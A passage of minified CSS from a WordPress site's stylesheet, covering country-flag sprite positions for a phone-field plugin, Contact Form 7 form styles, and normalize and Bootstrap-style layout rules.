0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.ne{height:15px;background-position:-3666px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.np{height:15px;background-position:-3796px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.va{height:15px;background-position:-5307px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}.iti-flag{width:20px;height:15px;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px}.iti-flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png)}}.iti-flag.np{background-color:transparent}.country-select{position:relative}.country-select *{-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input,.country-select input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.country-select .flag-dropdown{position:absolute;top:0;bottom:0;right:0;padding:1px}.country-select .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:0;bottom:0;margin:auto}.country-select .selected-flag .arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select ul.country-list{list-style:none;padding:0;margin:0}.country-select .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;width:20px;margin-right:6px}@media (max-width:500px){.country-select .country-list{white-space:normal}}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.country-select .country-list .country{padding:5px 10px}.country-select .country-list li.country{list-style:none}.country-select .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name,.country-select .country-list .flag{vertical-align:middle}.country-select.inside input,.country-select.inside input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.country-select.inside .flag-dropdown{right:auto;left:0}.country-select.inside .selected-flag{width:46px}.country-select.inside .flag-dropdown:hover{cursor:pointer}.country-select.inside .flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,.05)}.country-select.inside input[disabled]+.flag-dropdown:hover,.country-select.inside input[readonly]+.flag-dropdown:hover{cursor:default}.country-select.inside input[disabled]+.flag-dropdown:hover .selected-flag,.country-select.inside input[readonly]+.flag-dropdown:hover .selected-flag{background-color:transparent}.country-select .flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0;width:20px}.country-select .flag.be{width:18px}.country-select .flag.ch{width:15px}.country-select .flag.mc{width:19px}.country-select .flag.ne{width:18px}.country-select .flag.np{width:13px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.country-select .flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png);background-size:5630px 15px}}.country-select .flag.ad{height:14px;background-position:-22px 0}.country-select .flag.ae{height:10px;background-position:-44px 0}.country-select .flag.af{height:14px;background-position:-66px 0}.country-select .flag.ag{height:14px;background-position:-88px 0}.country-select .flag.ai{height:10px;background-position:-110px 0}.country-select .flag.al{height:15px;background-position:-132px 0}.country-select .flag.am{height:10px;background-position:-154px 0}.country-select .flag.ao{height:14px;background-position:-176px 0}.country-select .flag.ar{height:13px;background-position:-220px 0}.country-select .flag.as{height:10px;background-position:-242px 0}.country-select .flag.at{height:14px;background-position:-264px 0}.country-select .flag.au{height:10px;background-position:-286px 0}.country-select .flag.aw{height:14px;background-position:-308px 0}.country-select .flag.ax{height:13px;background-position:-330px 0}.country-select .flag.az{height:10px;background-position:-352px 0}.country-select .flag.ba{height:10px;background-position:-374px 0}.country-select .flag.bb{height:14px;background-position:-396px 0}.country-select .flag.bd{height:12px;background-position:-418px 0}.country-select .flag.be{height:15px;background-position:-440px 0}.country-select .flag.bf{height:14px;background-position:-460px 0}.country-select .flag.bg{height:12px;background-position:-482px 0}.country-select .flag.bh{height:12px;background-position:-504px 0}.country-select .flag.bi{height:12px;background-position:-526px 0}.country-select .flag.bj{height:14px;background-position:-548px 0}.country-select .flag.bl{height:14px;background-position:-570px 0}.country-select .flag.bm{height:10px;background-position:-592px 0}.country-select .flag.bn{height:10px;background-position:-614px 0}.country-select .flag.bo{height:14px;background-position:-636px 0}.country-select .flag.bq{height:14px;background-position:-658px 0}.country-select .flag.br{height:14px;background-position:-680px 0}.country-select .flag.bs{height:10px;background-position:-702px 0}.country-select .flag.bt{height:14px;background-position:-724px 0}.country-select .flag.bw{height:14px;background-position:-768px 0}.country-select .flag.by{height:10px;background-position:-790px 0}.country-select .flag.bz{height:14px;background-position:-812px 0}.country-select .flag.ca{height:10px;background-position:-834px 0}.country-select .flag.cc{height:10px;background-position:-856px 0}.country-select .flag.cd{height:15px;background-position:-878px 0}.country-select .flag.cf{height:14px;background-position:-900px 0}.country-select .flag.cg{height:14px;background-position:-922px 0}.country-select .flag.ch{height:15px;background-position:-944px 0}.country-select .flag.ci{height:14px;background-position:-961px 0}.country-select .flag.ck{height:10px;background-position:-983px 0}.country-select .flag.cl{height:14px;background-position:-1005px 0}.country-select .flag.cm{height:14px;background-position:-1027px 0}.country-select .flag.cn{height:14px;background-position:-1049px 0}.country-select .flag.co{height:14px;background-position:-1071px 0}.country-select .flag.cr{height:12px;background-position:-1115px 0}.country-select .flag.cu{height:10px;background-position:-1137px 0}.country-select .flag.cv{height:12px;background-position:-1159px 0}.country-select .flag.cw{height:14px;background-position:-1181px 0}.country-select .flag.cx{height:10px;background-position:-1203px 0}.country-select .flag.cy{height:13px;background-position:-1225px 0}.country-select .flag.cz{height:14px;background-position:-1247px 0}.country-select .flag.de{height:12px;background-position:-1269px 0}.country-select .flag.dj{height:14px;background-position:-1313px 0}.country-select .flag.dk{height:15px;background-position:-1335px 0}.country-select .flag.dm{height:10px;background-position:-1357px 0}.country-select .flag.do{height:13px;background-position:-1379px 0}.country-select .flag.dz{height:14px;background-position:-1401px 0}.country-select .flag.ec{height:14px;background-position:-1445px 0}.country-select .flag.ee{height:13px;background-position:-1467px 0}.country-select .flag.eg{height:14px;background-position:-1489px 0}.country-select .flag.eh{height:10px;background-position:-1511px 0}.country-select .flag.er{height:10px;background-position:-1533px 0}.country-select .flag.es{height:14px;background-position:-1555px 0}.country-select .flag.et{height:10px;background-position:-1577px 0}.country-select .flag.fi{height:12px;background-position:-1621px 0}.country-select .flag.fj{height:10px;background-position:-1643px 0}.country-select .flag.fk{height:10px;background-position:-1665px 0}.country-select .flag.fm{height:11px;background-position:-1687px 0}.country-select .flag.fo{height:15px;background-position:-1709px 0}.country-select .flag.fr{height:14px;background-position:-1731px 0}.country-select .flag.ga{height:15px;background-position:-1753px 0}.country-select .flag.gb{height:10px;background-position:-1775px 0}.country-select .flag.gd{height:12px;background-position:-1797px 0}.country-select .flag.ge{height:14px;background-position:-1819px 0}.country-select .flag.gf{height:14px;background-position:-1841px 0}.country-select .flag.gg{height:14px;background-position:-1863px 0}.country-select .flag.gh{height:14px;background-position:-1885px 0}.country-select .flag.gi{height:10px;background-position:-1907px 0}.country-select .flag.gl{height:14px;background-position:-1929px 0}.country-select .flag.gm{height:14px;background-position:-1951px 0}.country-select .flag.gn{height:14px;background-position:-1973px 0}.country-select .flag.gp{height:14px;background-position:-1995px 0}.country-select .flag.gq{height:14px;background-position:-2017px 0}.country-select .flag.gr{height:14px;background-position:-2039px 0}.country-select .flag.gs{height:10px;background-position:-2061px 0}.country-select .flag.gt{height:13px;background-position:-2083px 0}.country-select .flag.gu{height:11px;background-position:-2105px 0}.country-select .flag.gw{height:10px;background-position:-2127px 0}.country-select .flag.gy{height:12px;background-position:-2149px 0}.country-select .flag.hk{height:14px;background-position:-2171px 0}.country-select .flag.hn{height:10px;background-position:-2215px 0}.country-select .flag.hr{height:10px;background-position:-2237px 0}.country-select .flag.ht{height:12px;background-position:-2259px 0}.country-select .flag.hu{height:10px;background-position:-2281px 0}.country-select .flag.id{height:14px;background-position:-2325px 0}.country-select .flag.ie{height:10px;background-position:-2347px 0}.country-select .flag.il{height:15px;background-position:-2369px 0}.country-select .flag.im{height:10px;background-position:-2391px 0}.country-select .flag.in{height:14px;background-position:-2413px 0}.country-select .flag.io{height:10px;background-position:-2435px 0}.country-select .flag.iq{height:14px;background-position:-2457px 0}.country-select .flag.ir{height:12px;background-position:-2479px 0}.country-select .flag.is{height:15px;background-position:-2501px 0}.country-select .flag.it{height:14px;background-position:-2523px 0}.country-select .flag.je{height:12px;background-position:-2545px 0}.country-select .flag.jm{height:10px;background-position:-2567px 0}.country-select .flag.jo{height:10px;background-position:-2589px 0}.country-select .flag.jp{height:14px;background-position:-2611px 0}.country-select .flag.ke{height:14px;background-position:-2633px 0}.country-select .flag.kg{height:12px;background-position:-2655px 0}.country-select .flag.kh{height:13px;background-position:-2677px 0}.country-select .flag.ki{height:10px;background-position:-2699px 0}.country-select .flag.km{height:12px;background-position:-2721px 0}.country-select .flag.kn{height:14px;background-position:-2743px 0}.country-select .flag.kp{height:10px;background-position:-2765px 0}.country-select .flag.kr{height:14px;background-position:-2787px 0}.country-select .flag.kw{height:10px;background-position:-2809px 0}.country-select .flag.ky{height:10px;background-position:-2831px 0}.country-select .flag.kz{height:10px;background-position:-2853px 0}.country-select .flag.la{height:14px;background-position:-2875px 0}.country-select .flag.lb{height:14px;background-position:-2897px 0}.country-select .flag.lc{height:10px;background-position:-2919px 0}.country-select .flag.li{height:12px;background-position:-2941px 0}.country-select .flag.lk{height:10px;background-position:-2963px 0}.country-select .flag.lr{height:11px;background-position:-2985px 0}.country-select .flag.ls{height:14px;background-position:-3007px 0}.country-select .flag.lt{height:12px;background-position:-3029px 0}.country-select .flag.lu{height:12px;background-position:-3051px 0}.country-select .flag.lv{height:10px;background-position:-3073px 0}.country-select .flag.ly{height:10px;background-position:-3095px 0}.country-select .flag.ma{height:14px;background-position:-3117px 0}.country-select .flag.mc{height:15px;background-position:-3139px 0}.country-select .flag.md{height:10px;background-position:-3160px 0}.country-select .flag.me{height:10px;background-position:-3182px 0}.country-select .flag.mf{height:14px;background-position:-3204px 0}.country-select .flag.mg{height:14px;background-position:-3226px 0}.country-select .flag.mh{height:11px;background-position:-3248px 0}.country-select .flag.mk{height:10px;background-position:-3270px 0}.country-select .flag.ml{height:14px;background-position:-3292px 0}.country-select .flag.mm{height:14px;background-position:-3314px 0}.country-select .flag.mn{height:10px;background-position:-3336px 0}.country-select .flag.mo{height:14px;background-position:-3358px 0}.country-select .flag.mp{height:10px;background-position:-3380px 0}.country-select .flag.mq{height:14px;background-position:-3402px 0}.country-select .flag.mr{height:14px;background-position:-3424px 0}.country-select .flag.ms{height:10px;background-position:-3446px 0}.country-select .flag.mt{height:14px;background-position:-3468px 0}.country-select .flag.mu{height:14px;background-position:-3490px 0}.country-select .flag.mv{height:14px;background-position:-3512px 0}.country-select .flag.mw{height:14px;background-position:-3534px 0}.country-select .flag.mx{height:12px;background-position:-3556px 0}.country-select .flag.my{height:10px;background-position:-3578px 0}.country-select .flag.mz{height:14px;background-position:-3600px 0}.country-select .flag.na{height:14px;background-position:-3622px 0}.country-select .flag.nc{height:10px;background-position:-3644px 0}.country-select .flag.ne{height:15px;background-position:-3666px 0}.country-select .flag.nf{height:10px;background-position:-3686px 0}.country-select .flag.ng{height:10px;background-position:-3708px 0}.country-select .flag.ni{height:12px;background-position:-3730px 0}.country-select .flag.nl{height:14px;background-position:-3752px 0}.country-select .flag.no{height:15px;background-position:-3774px 0}.country-select .flag.np{height:15px;background-position:-3796px 0;background-color:transparent}.country-select .flag.nr{height:10px;background-position:-3811px 0}.country-select .flag.nu{height:10px;background-position:-3833px 0}.country-select .flag.nz{height:10px;background-position:-3855px 0}.country-select .flag.om{height:10px;background-position:-3877px 0}.country-select .flag.pa{height:14px;background-position:-3899px 0}.country-select .flag.pe{height:14px;background-position:-3921px 0}.country-select .flag.pf{height:14px;background-position:-3943px 0}.country-select .flag.pg{height:15px;background-position:-3965px 0}.country-select .flag.ph{height:10px;background-position:-3987px 0}.country-select .flag.pk{height:14px;background-position:-4009px 0}.country-select .flag.pl{height:13px;background-position:-4031px 0}.country-select .flag.pm{height:14px;background-position:-4053px 0}.country-select .flag.pn{height:10px;background-position:-4075px 0}.country-select .flag.pr{height:14px;background-position:-4097px 0}.country-select .flag.ps{height:10px;background-position:-4119px 0}.country-select .flag.pt{height:14px;background-position:-4141px 0}.country-select .flag.pw{height:13px;background-position:-4163px 0}.country-select .flag.py{height:11px;background-position:-4185px 0}.country-select .flag.qa{height:8px;background-position:-4207px 0}.country-select .flag.re{height:14px;background-position:-4229px 0}.country-select .flag.ro{height:14px;background-position:-4251px 0}.country-select .flag.rs{height:14px;background-position:-4273px 0}.country-select .flag.ru{height:14px;background-position:-4295px 0}.country-select .flag.rw{height:14px;background-position:-4317px 0}.country-select .flag.sa{height:14px;background-position:-4339px 0}.country-select .flag.sb{height:10px;background-position:-4361px 0}.country-select .flag.sc{height:10px;background-position:-4383px 0}.country-select .flag.sd{height:10px;background-position:-4405px 0}.country-select .flag.se{height:13px;background-position:-4427px 0}.country-select .flag.sg{height:14px;background-position:-4449px 0}.country-select .flag.sh{height:10px;background-position:-4471px 0}.country-select .flag.si{height:10px;background-position:-4493px 0}.country-select .flag.sj{height:15px;background-position:-4515px 0}.country-select .flag.sk{height:14px;background-position:-4537px 0}.country-select .flag.sl{height:14px;background-position:-4559px 0}.country-select .flag.sm{height:15px;background-position:-4581px 0}.country-select .flag.sn{height:14px;background-position:-4603px 0}.country-select .flag.so{height:14px;background-position:-4625px 0}.country-select .flag.sr{height:14px;background-position:-4647px 0}.country-select .flag.ss{height:10px;background-position:-4669px 0}.country-select .flag.st{height:10px;background-position:-4691px 0}.country-select .flag.sv{height:12px;background-position:-4713px 0}.country-select .flag.sx{height:14px;background-position:-4735px 0}.country-select .flag.sy{height:14px;background-position:-4757px 0}.country-select .flag.sz{height:14px;background-position:-4779px 0}.country-select .flag.tc{height:10px;background-position:-4823px 0}.country-select .flag.td{height:14px;background-position:-4845px 0}.country-select .flag.tg{height:13px;background-position:-4889px 0}.country-select .flag.th{height:14px;background-position:-4911px 0}.country-select .flag.tj{height:10px;background-position:-4933px 0}.country-select .flag.tk{height:10px;background-position:-4955px 0}.country-select .flag.tl{height:10px;background-position:-4977px 0}.country-select .flag.tm{height:14px;background-position:-4999px 0}.country-select .flag.tn{height:14px;background-position:-5021px 0}.country-select .flag.to{height:10px;background-position:-5043px 0}.country-select .flag.tr{height:14px;background-position:-5065px 0}.country-select .flag.tt{height:12px;background-position:-5087px 0}.country-select .flag.tv{height:10px;background-position:-5109px 0}.country-select .flag.tw{height:14px;background-position:-5131px 0}.country-select .flag.tz{height:14px;background-position:-5153px 0}.country-select .flag.ua{height:14px;background-position:-5175px 0}.country-select .flag.ug{height:14px;background-position:-5197px 0}.country-select .flag.um{height:11px;background-position:-5219px 0}.country-select .flag.us{height:11px;background-position:-5241px 0}.country-select .flag.uy{height:14px;background-position:-5263px 0}.country-select .flag.uz{height:10px;background-position:-5285px 0}.country-select .flag.va{width:15px;height:15px;background-position:-5307px 0}.country-select .flag.vc{height:14px;background-position:-5324px 0}.country-select .flag.ve{height:14px;background-position:-5346px 0}.country-select .flag.vg{height:10px;background-position:-5368px 0}.country-select .flag.vi{height:14px;background-position:-5390px 0}.country-select .flag.vn{height:14px;background-position:-5412px 0}.country-select .flag.vu{height:12px;background-position:-5434px 0}.country-select .flag.wf{height:14px;background-position:-5456px 0}.country-select .flag.ws{height:10px;background-position:-5478px 0}.country-select .flag.xk{height:15px;background-position:-5500px 0}.country-select .flag.ye{height:14px;background-position:-5522px 0}.country-select .flag.yt{height:14px;background-position:-5544px 0}.country-select .flag.za{height:14px;background-position:-5566px 0}.country-select .flag.zm{height:14px;background-position:-5588px 0}.country-select .flag.zw{height:10px;background-position:-5610px 0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-ok:before{content:"\e013"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#191919;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h2,h1,h2,h3,h4,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h2 small,h1 small,h2 small,h3 small,h4 small,h5 small{font-weight:400;line-height:1;color:#777}.h2,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h2 small,h1 small,h2 small,h3 small{font-size:65%}h4,h5{margin-top:10px;margin-bottom:10px}h4 small,h5 small{font-size:75%}h1{font-size:36px}.h2,h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}p{margin:0 0 10px}small{font-size:85%}.text-right{text-align:right}.text-center{text-align:center}.text-muted{color:#777}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dd{line-height:1.42857143}dd{margin-left:0}code,pre{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-6,.col-xs-12,.col-xs-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-8{float:left}.col-xs-12{width:100%}.col-xs-8{width:66.66666667%}@media (min-width:768px){.col-sm-12,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.navbar-header{float:left}}@media (min-width:992px){.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table td[class*=col-],table 